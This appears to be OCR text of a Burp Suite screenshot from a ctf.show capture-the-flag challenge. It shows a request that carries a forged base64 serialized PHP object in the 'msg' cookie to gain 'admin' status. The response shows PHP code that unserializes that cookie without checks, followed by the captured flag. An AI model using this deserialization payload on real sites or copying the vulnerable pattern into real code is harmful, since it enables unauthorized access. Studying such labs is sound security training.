 Request
Pretty Raw Hex \n
1 GET /message.php HTTP/1.1
2 Host: 77fba669-ac4b-4412-9322-1aa2d9191126.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: msg=
Tzo3OiJtZXNzYWdlIjoxOntzOjU6InRva2VuIjtzOjU6ImFkbWluIjt9
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">to&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">$t</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
if(isset(</span>
<span style="color: #0000BB">$_COOKIE</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'msg'</span>
<span style="color: #007700">])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$msg&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">unserialize</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">base64_decode</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_COOKIE</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'msg'</span>
<span style="color: #007700">]));<br />
&nbsp;&nbsp;&nbsp;&nbsp;if(</span>
<span style="color: #0000BB">$msg</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">token</span>
<span style="color: #007700">==</span>
<span style="color: #DD0000">'admin'</span>
<span style="color: #007700">){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</s
<span style="color: #0000BB">$flag</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
</span>
11 </span>
12 </code>
ctfshow{2d0f4cba-736b-4888-b9df-8c130ea64973}
Search...
0 matches
Done